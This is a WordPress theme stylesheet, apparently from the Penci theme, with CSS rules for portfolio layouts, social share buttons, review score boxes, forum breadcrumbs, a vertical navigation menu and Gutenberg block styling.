.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc h3,
.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc span {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
.penci-portfolio-below_img .penci-portfolio-thumbnail a:after {
content: none;
}
.single-portfolio-thumbnail {
margin-bottom: 26px;
text-align: center;
vertical-align: top;
}
.portfolio-page-content .portfolio-detail {
margin: 0 auto;
max-width: 1000px;
}
.project-pagination a {
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
text-transform: uppercase;
font-size: 13px;
}
.project-pagination .next-post a:after {
display: inline-block;
color: inherit;
content: '\f178';
font-family: FontAwesome;
font-size: 14px;
margin-left: 5px;
}
.project-pagination .prev-post a:before {
display: inline-block;
color: inherit;
content: '\f177';
font-family: FontAwesome;
font-size: 14px;
margin-right: 5px;
}
.penci-fawesome-ver5 .project-pagination .next-post a:after,
.penci-fawesome-ver5 .project-pagination .prev-post a:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.tags-share-box.hide-tags.page-share.no-border-bottom-portfolio {
border-bottom: none;
}
.penci-plf-loadmore {
position: relative;
}
.penci-pfl-ajaxdot {
display: inline-block;
width: 30px;
height: 30px;
background-color: #111;
border-radius: 100%;
-webkit-animation: scaleoutPortfolio 1s infinite ease-in-out;
animation: scaleoutPortfolio 1s infinite ease-in-out;
z-index: 50;
opacity: 0;
position: absolute;
top: 5px;
left: 50%;
margin-left: -15px;
visibility: hidden;
}
.penci-ajax-more-button.loading-portfolios .penci-pfl-ajaxdot {
opacity: 1;
z-index: 100;
visibility: visible;
}
.penci-ajax-more-button.loading-portfolios .ajax-more-text {
opacity: 0;
visibility: hidden;
}
.penci-ajax-more-button.loading-portfolios {
background: transparent !important;
color: transparent !important;
border-color: transparent !important;
}
@-webkit-keyframes scaleoutPortfolio {
0% {
-webkit-transform: scale(0);
}
100% {
-webkit-transform: scale(1);
opacity: 0;
}
}
@keyframes scaleoutPortfolio {
0% {
-webkit-transform: scale(0);
transform: scale(0);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 0;
}
}
.portfolio-page-content .portfolio-detail {
margin-left: 0;
margin-right: 0;
}
.penci-portfolio-meta-wrapper {
display: flex;
flex-wrap: wrap;
flex-direction: row;
margin: 30px -15px;
--pc-pf-ct-w: 60%;
--pc-pf-mt-w: 40%;
}
.penci-portfolio-meta-wrapper .penci-page-header {
text-align: left;
padding-left: 15px;
padding-right: 15px;
}
.penci-portfolio-meta-wrapper .penci-portfolio-col {
width: var(--pc-pf-ct-w);
padding-left: 15px;
padding-right: 15px;
}
.penci-portfolio-meta-wrapper .penci-meta-lists {
width: var(--pc-pf-mt-w);
}
@media only screen and (max-width: 767px) {
.penci-portfolio-meta-wrapper .penci-meta-lists {
width: 100%;
}
}
.penci-portfolio-meta-wrapper .penci-shortdesc {
width: var(--pc-pf-ct-w);
}
@media only screen and (max-width: 767px) {
.penci-portfolio-meta-wrapper .penci-shortdesc {
width: 100%;
}
}
ul.portfolio-meta-lists {
list-style: none;
margin: 0;
padding: 0;
display: table;
width: 100%;
}
ul.portfolio-meta-lists li {
display: table-row;
}
ul.portfolio-meta-lists li:not(:last-child) span {
padding-bottom: 10px;
}
ul.portfolio-meta-lists span {
display: table-cell;
}
ul.portfolio-meta-lists span.title {
font-weight: bold;
min-width: 70px;
padding-right: 10px;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 {
display: flex;
flex-wrap: wrap;
flex-direction: row;
}
@media only screen and (max-width: 767px) {
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 {
flex-direction: column-reverse;
}
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper {
flex-direction: column;
margin-top: 0;
margin-bottom: 0;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper .penci-portfolio-col {
width: 100%;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper,
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .portfolio-page-content {
flex: 0 0 auto;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper {
width: 29.06%;
}
@media only screen and (max-width: 767px) {
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper {
width: 100%;
}
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .portfolio-page-content {
width: 70.94%;
padding-left: 60px;
}
@media only screen and (max-width: 767px) {
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .portfolio-page-content {
width: 100%;
padding-left: 0;
}
}
.container.no_content .post-entry.portfolio-style-3 .portfolio-page-content {
width: 100%;
padding-left: 0;
}
.penci-sidebar-content .penci-portfolio-meta-wrapper {
flex-direction: column;
margin-top: 0;
margin-bottom: 60px;
}
.penci-sidebar-content .penci-portfolio-meta-wrapper .penci-portfolio-col {
width: 100%;
}
.portfolio-bottom-share {
text-align: center;
}
.portfolio-bottom-share.has-border {
border-bottom: 1px solid #dedede;
}
.portfolio-share-box > span {
border-top: 1px solid var(--pcborder-cl);
padding-top: 10px;
margin-top: 10px;
}
.portfolio-bottom-share .portfolio-share-box > span {
border-top: 0;
padding-top: 0;
margin-top: 0;
}
.portfolio-share-box.tags-share-box {
padding-right: 0;
}
.portfolio-share-box .share-title {
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
font-size: 12px;
text-transform: uppercase;
margin-right: 10px;
}
.portfolio-share-box .list-posts-share a {
color: var(--pcheading-cl);
text-decoration: none;
}
.portfolio-share-box .list-posts-share a:hover {
color: var(--pcaccent-cl);
}
.portfolio-share-box .list-posts-share a span {
display: none;
}
.portfolio-share-box .list-posts-share a:not(:last-child) {
margin-right: 10px;
}
.portfolio-share-box.style-2 .list-posts-share a, .portfolio-share-box.style-3 .list-posts-share a, .portfolio-share-box.style-4 .list-posts-share a {
display: inline-flex;
align-items: center;
justify-content: center;
width: 36px;
height: 36px;
margin-right: 5px;
transition: all 0.3s ease-in-out;
color: black;
border: 1px solid var(--pcborder-cl);
border-radius: 50%;
}
.portfolio-share-box.style-2 .list-posts-share a:hover,
.portfolio-share-box.style-3 .list-posts-share a,
.portfolio-share-box.style-3 .list-posts-share a:hover,
.portfolio-share-box.style-4 .list-posts-share a:hover {
color: #fff;
}
.portfolio-share-box.style-2 a.post-share-facebook:hover,
.portfolio-share-box.style-3 a.post-share-facebook,
.portfolio-share-box.style-3 a.post-share-facebook:hover,
.portfolio-share-box.style-4 a.post-share-facebook:hover {
background-color: #0d47a1;
border-color: #0d47a1;
}
.portfolio-share-box.style-2 a.post-share-twitter:hover,
.portfolio-share-box.style-3 a.post-share-twitter,
.portfolio-share-box.style-3 a.post-share-twitter:hover,
.portfolio-share-box.style-4 a.post-share-twitter:hover {
background-color: #40c4ff;
border-color: #40c4ff;
}
.portfolio-share-box.style-2 a.post-share-pinterest:hover,
.portfolio-share-box.style-3 a.post-share-pinterest,
.portfolio-share-box.style-3 a.post-share-pinterest:hover,
.portfolio-share-box.style-4 a.post-share-pinterest:hover {
background-color: #bd081c;
border-color: #bd081c;
}
.portfolio-share-box.style-2 a.post-share-email:hover,
.portfolio-share-box.style-3 a.post-share-email,
.portfolio-share-box.style-3 a.post-share-email:hover,
.portfolio-share-box.style-4 a.post-share-email:hover {
background-color: #0084ff;
border-color: #0084ff;
}
.portfolio-share-box.style-2 a.post-share-linkedin:hover,
.portfolio-share-box.style-3 a.post-share-linkedin,
.portfolio-share-box.style-3 a.post-share-linkedin:hover,
.portfolio-share-box.style-4 a.post-share-linkedin:hover {
background-color: #0077b5;
border-color: #0077b5;
}
.portfolio-share-box.style-2 a.post-share-tumblr:hover,
.portfolio-share-box.style-3 a.post-share-tumblr,
.portfolio-share-box.style-3 a.post-share-tumblr:hover,
.portfolio-share-box.style-4 a.post-share-tumblr:hover {
background-color: #34465d;
border-color: #34465d;
}
.portfolio-share-box.style-2 a.post-share-vk:hover,
.portfolio-share-box.style-3 a.post-share-vk,
.portfolio-share-box.style-3 a.post-share-vk:hover,
.portfolio-share-box.style-4 a.post-share-vk:hover {
background-color: #5181b8;
border-color: #5181b8;
}
.portfolio-share-box.style-2 a.post-share-pocket:hover,
.portfolio-share-box.style-3 a.post-share-pocket,
.portfolio-share-box.style-3 a.post-share-pocket:hover,
.portfolio-share-box.style-4 a.post-share-pocket:hover {
background-color: #ef4056;
border-color: #ef4056;
}
.portfolio-share-box.style-2 a.post-share-skype:hover,
.portfolio-share-box.style-3 a.post-share-skype,
.portfolio-share-box.style-3 a.post-share-skype:hover,
.portfolio-share-box.style-4 a.post-share-skype:hover {
background-color: #00aff0;
border-color: #00aff0;
}
.portfolio-share-box.style-2 a.post-share-whatsapp:hover,
.portfolio-share-box.style-3 a.post-share-whatsapp,
.portfolio-share-box.style-3 a.post-share-whatsapp:hover,
.portfolio-share-box.style-4 a.post-share-whatsapp:hover {
background-color: #00E676;
border-color: #00E676;
}
.portfolio-share-box.style-2 a.post-share-telegram:hover,
.portfolio-share-box.style-3 a.post-share-telegram,
.portfolio-share-box.style-3 a.post-share-telegram:hover,
.portfolio-share-box.style-4 a.post-share-telegram:hover {
background-color: #289FD9;
border-color: #289FD9;
}
.portfolio-share-box.style-2 a.post-share-reddit:hover,
.portfolio-share-box.style-3 a.post-share-reddit,
.portfolio-share-box.style-3 a.post-share-reddit:hover,
.portfolio-share-box.style-4 a.post-share-reddit:hover {
background-color: #F74300;
border-color: #F74300;
}
.portfolio-share-box.style-2 a.post-share-ok:hover,
.portfolio-share-box.style-3 a.post-share-ok,
.portfolio-share-box.style-3 a.post-share-ok:hover,
.portfolio-share-box.style-4 a.post-share-ok:hover {
background-color: #F18F00;
border-color: #F18F00;
}
.portfolio-share-box.style-2 a.post-share-stumbleupon:hover,
.portfolio-share-box.style-3 a.post-share-stumbleupon,
.portfolio-share-box.style-3 a.post-share-stumbleupon:hover,
.portfolio-share-box.style-4 a.post-share-stumbleupon:hover {
background-color: #EB4823;
border-color: #EB4823;
}
.portfolio-share-box.style-2 a.post-share-viber:hover,
.portfolio-share-box.style-3 a.post-share-viber,
.portfolio-share-box.style-3 a.post-share-viber:hover,
.portfolio-share-box.style-4 a.post-share-viber:hover {
background-color: #7d51a0;
border-color: #7d51a0;
}
.portfolio-share-box.style-2 a.post-share-line:hover,
.portfolio-share-box.style-3 a.post-share-line,
.portfolio-share-box.style-3 a.post-share-line:hover,
.portfolio-share-box.style-4 a.post-share-line:hover {
background-color: #01b901;
border-color: #01b901;
}
.portfolio-share-box.style-3 .list-posts-share a:hover {
opacity: 0.85;
}
.portfolio-share-box.style-4 .list-posts-share a {
background-color: #eee;
border-color: #eee;
}
.portfolio-share-box.style-4 .list-posts-share a:hover {
color: #fff;
}
@media only screen and (min-width: 768px) {
.container.portfolio-single-width-no-sidebar-small-container {
max-width: 770px;
margin-left: auto;
margin-right: auto;
}
}
.container.portfolio-single-width-fullwidth {
width: 100%;
padding-left: 15px;
padding-right: 15px;
}
.portfolio-releated-area .item-related h3 a {
letter-spacing: 0;
text-transform: none;
font-size: 16px;
}
.portfolio-releated-area .item-related .portfolio-cat {
display: block;
margin-top: 6px;
}
.portfolio-releated-area .item-related .portfolio-cat a {
color: var(--pcmeta-cl);
}
.portfolio-releated-area .item-related .portfolio-cat a:hover {
color: var(--pcaccent-cl);
}
.portfolio-releated-area .item-related .portfolio-cat a:not(:last-child):after {
content: ",";
display: inline-block;
}
.portfolio-page-content .portfolio-detail {
max-width: unset;
} .wrapper-penci-review {
margin-bottom: 25px;
margin-top: 20px;
border: 1px solid #dedede;
}
.penci-review-container {
padding: 25px;
}
.penci-review-thumb {
float: left;
width: 80px;
margin-right: 20px;
}
.penci-review-thumb img {
max-width: 100%;
height: auto;
}
.penci-review-metas {
display: block;
overflow: hidden;
}
.penci-review-metas .penci-review-meta {
margin-right: 15px;
display: inline-block;
color: #888;
font-size: 13px;
line-height: 1.5;
}
.penci-review-metas .penci-review-meta i {
font-size: 14px;
margin-right: 4px;
color: #aaa;
font-style: normal;
}
.penci-review-metas .penci-review-btnbuy {
float: left;
font-size: 12px;
font-weight: 700;
margin-top: 4px;
border: 1px solid;
padding: 0 12px;
height: 28px;
line-height: 26px;
color: var(--pcaccent-cl);
-moz-transition: 0.25s;
-webkit-transition: 0.25s;
transition: 0.25s;
}
.penci-review-metas .penci-review-btnbuy:hover {
background: var(--pcaccent-cl);
color: #fff;
border-color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-review-container.penci-review-count {
border-bottom: 1px solid #dedede;
}
.penci-review-container.penci-review-count h4 {
font-size: 20px;
margin: 0;
}
.penci-review-container.penci-review-count h4 span,
.penci-review-container.penci-review-count h4 a {
font-family: inherit;
color: inherit;
font-size: inherit;
font-weight: inherit;
letter-spacing: inherit;
text-decoration: none !important;
}
.penci-review-schemas,
.penci-review-desc {
margin-top: 10px;
}
.post-entry .penci-review-desc p {
margin: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number {
padding: 0;
margin: 20px 0 0 0;
clear: both;
width: 100%;
}
.wrapper-penci-review .penci-review ul.penci-review-number li {
list-style: none;
margin-bottom: 18px;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:last-child {
margin-bottom: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:before,
.wrapper-penci-review .penci-review ul.penci-review-number li:after,
ul.penci-review-number li .penci-review-text:before,
ul.penci-review-number li .penci-review-text:after,
.penci-review-row:before,
.penci-review-row:after,
.penci-review-point:before,
.penci-review-point:after {
content: '';
display: table;
}
.penci-review-text {
font-weight: bold;
}
.penci-review-point {
font-size: inherit;
display: inline-block;
}
.penci-review-container.penci-review-point {
display: block;
}
.penci-review-score {
float: right;
font-size: inherit;
}
.penci-review-process {
display: block;
height: 13px;
background: #e6e6e6;
width: 100%;
margin-top: 5px;
}
.penci-review-process span {
display: block;
height: 13px;
width: 0;
background: var(--pcaccent-cl);
}
.penci-review-row {
display: inline-block;
width: calc(100% + 24px);
margin-left: -12px;
margin-right: -12px;
vertical-align: top;
}
.penci-review-stuff,
.penci-review-average {
float: left;
display: inline-block;
width: 66.666%;
padding: 0 12px;
}
.penci-review-average {
width: 33.333%;
}
.penci-review-average.full-w {
width: 100%;
margin: 0 !important;
}
.penci-review-stuff .penci-review-good {
width: 50%;
float: left;
display: inline-block;
padding: 0 12px;
}
.penci-review-stuff .penci-review-row.full-w .penci-review-good {
width: 100%;
}
.penci-review-stuff .penci-review-good h5 {
font-size: 15px;
margin-bottom: 15px;
}
.penci-review .penci-review-good ul {
padding: 0 0 0 0;
margin: 0;
}
.penci-review .penci-review-good ul li {
list-style: none;
padding-left: 18px;
margin-bottom: 7px;
}
.penci-review .penci-review-good ul li:last-child {
margin-bottom: 0;
}
.penci-review .penci-review-good ul li:before {
content: "\f058";
color: #22b162;
position: absolute;
left: 0;
top: 5px;
font-family: FontAwesome;
font-size: 14px;
line-height: 1;
background: none !important;
}
.penci-fawesome-ver5 .penci-review .penci-review-good ul li:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.penci-review .penci-review-bad ul li:before {
content: "\f056";
color: #e03030;
}
.penci-review-score-total {
background: var(--pcaccent-cl);
color: #fff;
text-align: center;
padding: 16px 10px;
display: block;
}
.penci-review-score-total.only-score {
padding: 30px 10px;
}
.penci-review-score-num {
font-size: 56px;
font-family: 'Oswald', sans-serif;
line-height: 1;
font-weight: 400;
}
.penci-review-score-total span {
font-size: 12px;
}
.penci-piechart {
position: absolute;
display: inline-block;
vertical-align: top;
right: 20px;
top: 20px;
text-align: center;
width: 50px;
height: 50px;
z-index: 15;
}
.penci-piechart.penci-piechart-small {
width: 34px;
height: 34px;
top: 7px;
right: 7px;
}
.penci-chart-text {
width: 50px;
height: 50px;
font-size: 16px;
position: absolute;
left: 0;
top: 0;
line-height: 50px;
font-family: 'Oswald', sans-serif;
font-weight: 400;
color: #fff;
}
.penci-piechart-small .penci-chart-text {
width: 34px;
height: 34px;
font-size: 12px;
line-height: 34px;
}  .bbp-breadcrumb {
}
div.bbp-breadcrumb {
float: none;
display: block;
margin-bottom: 30px;
}
.bbp-breadcrumb span,
.bbp-breadcrumb a {
font-size: 13px;
color: #888888;
font-family: var(--pchead-font);
font-weight: 500;
}
.bbp-breadcrumb .bbp-breadcrumb-sep {
color: #888888;
font-size: 13px;
margin: 0 15px;
} .widget_display_stats dl {
overflow: hidden;
}
.widget_display_stats dd,
.widget_display_stats dt {
display: inline-block;
vertical-align: top;
margin-bottom: 11px;
padding-bottom: 12px;
border-bottom: 1px solid #DEDEDE;
font-size: 14px;
}
.widget_display_stats dd:last-of-type,
.widget_display_stats dt:last-of-type {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.widget_display_stats dt {
float: left;
width: 75%;
}
.widget_display_stats dt:before {
content: "\f105";
font-family: FontAwesome;
display: inline-block;
margin-right: 10px;
font-size: 90%;
}
.penci-fawesome-ver5 .widget_display_stats dt:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.widget_display_stats dd {
float: right;
font-style: italic;
color: #888888;
font-family: var(--pcbody-font);
font-weight: normal;
text-align: right;
width: 25%;
position: relative;
}
.widget_display_stats dd strong {
font-weight: normal;
}
div.ppt {
font-weight: normal;
}
.pp_gallery ul a,
.pp_gallery ul {
height: 62px;
}
.pp_gallery {
margin-top: -65px;
}
.pp_nav p {
line-height: 1;
}
.penci-google-adsense,
.penci-google-adsense-1,
.penci-google-adsense-2 {
margin: 0 0 30px;
text-align: center;
overflow: hidden;
}
.penci-google-adsense.penci-google-adsense-footer {
margin-left: auto;
margin-right: auto;
margin-bottom: 50px;
}
.penci-adsense-below-slider {
margin-left: auto;
margin-right: auto;
margin-bottom: 60px;
margin-top: calc(var(--pchd-mg) * -1 + 30px);
text-align: center;
}
.widget_text .textwidget blockquote {
margin-bottom: 10px;
padding-left: 40px;
position: relative;
}
.widget_text .textwidget blockquote:before {
color: #999999;
position: absolute;
top: 0;
left: 0;
font-size: 22px;
content: "\f10d";
font-family: FontAwesome;
line-height: 1;
}
.penci-fawesome-ver5 .widget_text .textwidget blockquote:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
} .penci-vernav-enable .penci-menu-hbg {
box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.15);
}
.penci-vernav-toggle {
position: fixed;
width: 50px;
height: 50px;
display: none;
line-height: 40px;
background: none;
top: 0;
left: 0;
z-index: 99997;
transition: all 0.5s;
-webkit-transition: all 0.5s;
overflow: hidden;
}
.penci-vernav-poright .penci-vernav-toggle {
right: 0;
left: auto;
}
.penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle {
left: 330px;
}
.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle {
right: 330px;
}
body.admin-bar .penci-vernav-toggle {
top: 32px;
}
@media screen and (max-width: 782px) {
body.admin-bar .penci-vernav-toggle {
top: 46px;
}
}
.penci-vernav-toggle:before {
width: 0;
height: 0;
border-top: 50px solid var(--pcaccent-cl);
border-right: 50px solid transparent;
content: "";
display: block;
}
.penci-vernav-poright .penci-vernav-toggle:before {
border-left: 50px solid transparent;
}
.penci-vernav-toggle i {
position: absolute;
z-index: 10;
font-size: 14px;
top: 7px;
left: 9px;
font-weight: normal;
line-height: 1;
color: #fff;
}
body.penci-fawesome-ver5 .penci-vernav-toggle i {
font-weight: 900;
}
.penci-vernav-poright .penci-vernav-toggle i {
left: auto;
right: 9px;
}
@media only screen and (min-width: 961px) {
.penci-vernav-enable.penci-vernav-poleft .wrapper-boxed {
padding-left: 330px;
}
.penci-vernav-enable.penci-vernav-poright .wrapper-boxed {
padding-right: 330px;
}
.penci-vernav-enable .is-sticky #navigation {
width: calc(100% - 330px);
}
.penci-vernav-enable .penci-menu-hbg {
transform: none !important;
-webkit-transform: none !important;
-moz-transform: none !important;
}
}
@media only screen and (max-width: 960px) {
.penci-vernav-toggle {
display: inline-block;
}
}
@media only screen and (max-width: 479px) {
.penci-menu-hbg {
width: 330px !important;
}
.penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle,
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left {
left: 330px !important;
}
.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle,
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-right {
right: 330px !important;
}
.penci-menu-hbg.penci-menu-hbg-right {
transform: translateX(330px) !important;
-webkit-transform: translateX(330px) !important;
-moz-transform: translateX(330px) !important;
}
.penci-menu-hbg.penci-menu-hbg-left {
transform: translateX(-330px) !important;
-webkit-transform: translateX(-330px) !important;
-moz-transform: translateX(-330px) !important;
}
}
.penci-hbg-search-box {
margin-bottom: 30px;
}
form.pc-searchform.penci-hbg-search-form .inner-hbg-search-form {
position: relative;
}
form.pc-searchform.penci-hbg-search-form input.search-input {
width: 100%;
background: none;
font-size: 13px;
letter-spacing: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
}
form.pc-searchform.penci-hbg-search-form input.search-input:hover,
form.pc-searchform.penci-hbg-search-form input.search-input:focus {
border-color: var(--pcaccent-cl);
}
form.pc-searchform.penci-hbg-search-form i {
font-size: 14px;
color: #c7c7c7;
}
#sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input:hover,
#sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input:focus {
border-color: #e9e9e9;
}
@media only screen and (max-width: 1350px) and (min-width: 961px) {
.penci-vernav-enable .penci-sidebar-content,
.penci-vernav-enable .penci-single-style-10 #sidebar.penci-sidebar-content,
.penci-vernav-enable .penci-single-style-10 .penci-single-s10-content,
.penci-vernav-enable .container.penci_sidebar #main {
width: 100%;
padding-left: 0 !important;
padding-right: 0 !important;
}
.penci-vernav-enable .penci-single-style-10 .penci-single-s10-content,
.penci-vernav-enable .penci-single-style-10 .penci-sidebar-content {
width: 100%;
position: static;
margin-left: 0;
top: auto;
float: none;
display: block;
}
.penci-vernav-enable .penci-single-style-10 .penci-sidebar-content {
margin-bottom: 30px;
}
.penci-vernav-enable .penci-sidebar-content,
.penci-vernav-enable .penci-single-style-10 #sidebar.penci-sidebar-content {
margin-bottom: 40px;
}
}
@media only screen and (max-width: 1300px) and (min-width: 961px) {
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-1,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-2,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-3,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-5,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-6,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-7,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-8,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-9 {
width: 100%;
margin-right: 0;
margin-bottom: 30px;
}
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-4 {
width: 48.5%;
margin-bottom: 30px;
}
.penci-vernav-enable .footer-widget-wrapper.last {
margin-bottom: 0;
}
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-4:nth-child(2n+2) {
margin-right: 0;
}
} .penci-wpblock .penci-gutenberg-missing {
display: none !important;
}
.penci-wpblock ul.penci-grid {
margin-left: 0;
padding-left: 0;
}
.post-entry ol li.wp-block-latest-comments__comment {
margin-bottom: 15px;
}
.post-entry .wp-block-quote::before,
.wp-block-quote::before {
content: '”'
}
.penci_is_nosidebar .wp-block-image.alignfull,
.penci_is_nosidebar .wp-block-cover-image.alignfull,
.penci_is_nosidebar .wp-block-cover.alignfull,
.penci_is_nosidebar .wp-block-gallery.alignfull,
.penci_is_nosidebar .alignfull {
margin-left: calc(50% - 50vw);
width: 100vw;
max-width: 100vw;
}
.penci_is_nosidebar .wp-block-image.alignfull,
.penci_is_nosidebar .wp-block-cover-image.alignfull,
.penci_is_nosidebar .wp-block-cover.alignfull,
.penci_is_nosidebar .wp-block-gallery.alignfull,
.penci_is_nosidebar .alignfull {
margin-left: calc(50% - 50vw);
width: 100vw;
max-width: 100vw;
}
.post-entry ul.blocks-gallery-grid {
padding-left: 0;
}
.is-type-wp-embed .wp-block-embed__wrapper iframe {
position: static !important;
}
.is-type-wp-embed .wp-block-embed__wrapper blockquote {
display: none;
}
@media only screen and (min-width: 961px) {
.penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull,
.penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull,
.penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull,
.penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull,
.penci-vernav-enable .penci_is_nosidebar .alignfull {
margin-left: calc(50% - 50vw + 165px);
width: calc(100vw - 330px);
}
}
.penci_is_nosidebar .wp-block-cover.alignwide,
.penci_is_nosidebar .wp-block-cover-image.alignwide,
.penci_is_nosidebar .wp-block-image.alignwide,
.penci_is_nosidebar .wp-block-gallery.alignwide,
.penci_is_nosidebar .alignwide {
margin-left: calc(25% - 25vw);
width: calc(50vw + 50%);
max-width: calc(50vw + 50%);
}
@media only screen and (max-width: 767px) {
.penci_is_nosidebar .wp-block-cover.alignwide,
.penci_is_nosidebar .wp-block-cover-image.alignwide,
.penci_is_nosidebar .wp-block-image.alignwide,
.penci_is_nosidebar .wp-block-gallery.alignwide,
.penci_is_nosidebar .alignwide {
margin-left: calc(50% - 50vw);
width: 100vw;
max-width: 100vw;
}
}
.wp-block-cover-image h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text {
font-size: 36px;
}
@media only screen and (max-width: 767px) {
.wp-block-cover-image h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text {
font-size: 28px;
}
}
.post-entry .wp-block-cover .wp-block-cover-text a {
color: #fff;
text-decoration: none;
}
blockquote.wp-block-quote:before {
content: none;
display: none;
}
.post-entry blockquote.wp-block-quote p,
.wpb_text_column blockquote.wp-block-quote p {
font-size: 16px;
font-style: normal;
color: #191e23;
}
.post-entry blockquote.wp-block-quote cite,
.wpb_text_column blockquote.wp-block-quote cite {
color: #6c7781;
font-size: 13px;
font-style: normal;
font-weight: normal;
text-transform: none;
font-family: inherit;
}
.wp-block-quote.is-style-large,
.wp-block-quote.is-large {
background: #f5f5f5;
padding: 10px 20px 11px;
}
.post-entry blockquote.wp-block-quote.is-style-large p,
.wpb_text_column blockquote.wp-block-quote.is-style-large p,
.post-entry blockquote.wp-block-quote.is-large p,
.wpb_text_column blockquote.wp-block-quote.is-large p {
font-size: 24px;
font-style: italic;
}
.wpb_text_column ul, .wpb_text_column ol {
padding-left: 36px;
margin-bottom: 20px;
}
.wpb_text_column ol ol,
.wpb_text_column ul ul,
.wpb_text_column ul ol,
.wpb_text_column ol ul {
margin: 2px 0;
padding-left: 22px;
}
.wpb_text_column ul li {
margin-bottom: 6px;
position: relative;
list-style-type: square;
line-height: 1.7;
}
.wpb_text_column ol li {
margin-bottom: 2px;
list-style: decimal;
}
.post-entry .wp-block-file {
font-size: 16px;
}
.post-entry .wp-block-file a,
.container-single .post-entry .wp-block-file a {
color: inherit;
}
.post-entry .wp-block-file a.wp-block-file__button {
color: #fff;
font-size: 14px;
}
.penci_is_nosidebar .wp-block-video.alignwide video,
.penci_is_nosidebar .wp-block-video.alignfull video {
width: 100%;
}
.post-entry .wp-block-table.is-style-stripes {
border-top: none;
border-left: none;
border-right: none;
}
.post-entry pre.wp-block-verse,
.post-entry .wp-block-verse pre {
border: none;
background: #f5f5f5;
padding: 10px 20px;
font-size: 16px;
font-family: inherit;
white-space: nowrap;
overflow: auto;
line-height: 1.8;
}
.post-entry .wp-block-pullquote {
padding: 30px 0;
margin-bottom: 20px;
}
.post-entry .wp-block-pullquote blockquote,
.post-entry .wp-block-pullquote blockquote p,
.post-entry .wp-block-pullquote blockquote cite {
text-align: inherit;
}
.post-entry .wp-block-pullquote blockquote {
padding-left: 0;
margin-bottom: 0;
}
.post-entry .wp-block-pullquote blockquote:before {
content: none;
display: none;
}
.post-entry .wp-block-pullquote blockquote p {
font-size: 28px;
font-style: normal;
color: #313131;
}
.post-entry .wp-block-pullquote blockquote cite {
font-weight: inherit;
color: inherit;
font-family: inherit;
margin-top: 10px;
font-size: 13px;
}
.wp-block-pullquote.is-style-solid-color {
background: #f5f5f5;
}
@media (min-width: 600px) {
.wp-block-columns .wp-block-column:last-child {
margin-right: 0;
}
.penci_is_nosidebar .wp-block-column .wp-block-cover-image.alignwide,
.penci_is_nosidebar .wp-block-column .wp-block-image.alignwide,
.penci_is_nosidebar .wp-block-column .wp-block-gallery.alignwide,
.penci_is_nosidebar .wp-block-column .alignwide,
.penci_is_nosidebar .wp-block-column .wp-block-cover-image.alignfull,
.penci_is_nosidebar .wp-block-column .wp-block-image.alignfull,
.penci_is_nosidebar .wp-block-column .wp-block-gallery.alignfull,
.penci_is_nosidebar .wp-block-column .alignfull {
margin-left: 0;
width: 100%;
max-width: 100%;
}
}
.post-entry a.wp-block-button__link {
text-decoration: none;
}
.has-larger-font-size, .has-huge-font-size {
line-height: 1.4;
}
.post-entry a.has-white-color, .container-single .post-entry a.has-white-color,
.post-entry a.wp-block-button__link, .container-single .post-entry a.wp-block-button__link {
color: #fff;
}
